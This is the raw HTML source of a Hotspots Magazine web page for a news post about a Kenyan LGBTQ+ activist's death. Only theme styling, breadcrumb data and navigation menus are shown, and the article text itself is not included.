.td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hotspotsmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/",
                    "name": "Happening Out Television Network"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/queernewstonight/",
                    "name": "Queer News Tonight"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/2023/01/10/kenya-lgbtq-activist-body-found-stuffed-in-box/",
                    "name": "Kenya LGBTQ+ Activist Body Found Stuffed In Box"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0376fe}.tdm-btn-style2:before{border-color:#0376fe}.tdm-btn-style2{color:#0376fe}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-159720 single-format-video wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack kenya-lgbtq-activist-body-found-stuffed-in-box global-block-template-1 td-tech single_template_2 wpb-js-composer js-comp-ver-8.5 vc_responsive aa-prefix-hotsp- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-88663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-88663"><a href="#">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li id="menu-item-199677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li id="menu-item-184587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li id="menu-item-175522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li id="menu-item-159440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li id="menu-item-148320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li id="menu-item-151411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li id="menu-item-151586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li id="menu-item-81606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81606"><a href="#">What&#8217;s Hot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li id="menu-item-151688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li id="menu-item-95508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li id="menu-item-200432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li id="menu-item-83267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li id="menu-item-83372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li id="menu-item-83263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li id="menu-item-177309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-189424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li id="menu-item-180562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li id="menu-item-180563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li id="menu-item-180564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li id="menu-item-177861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li id="menu-item-81680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li id="menu-item-81609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li id="menu-item-81452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li id="menu-item-83378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li id="menu-item-84780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li id="menu-item-81662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a></li>
<li id="menu-item-152365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152365"><a href="#">TV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-188299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li id="menu-item-188658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li id="menu-item-188659" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li id="menu-item-188751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li id="menu-item-150179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li id="menu-item-152370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152370"><a href="#">Monthly Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-153421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li id="menu-item-150576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li id="menu-item-150578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-151056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-152371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152371"><a href="#">Annual Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-150579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li id="menu-item-187452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li id="menu-item-152425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li id="menu-item-159964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li id="menu-item-163367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li id="menu-item-165954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li id="menu-item-166644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li id="menu-item-160085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li id="menu-item-156399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li id="menu-item-150580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-150534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150534"><a>Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-187235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li id="menu-item-150535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-150562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-189744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li id="menu-item-178114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-171104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li id="menu-item-178115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-178116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">76.7</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fort Lauderdale</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10524"><a href="https://hotspotsmagazine.com/contact-us/">Advertise with Us</a></li>
<li id="menu-item-10587" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10587"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" src="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-88663"><a href="#">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-81606"><a href="#">What&#8217;s Hot</a>
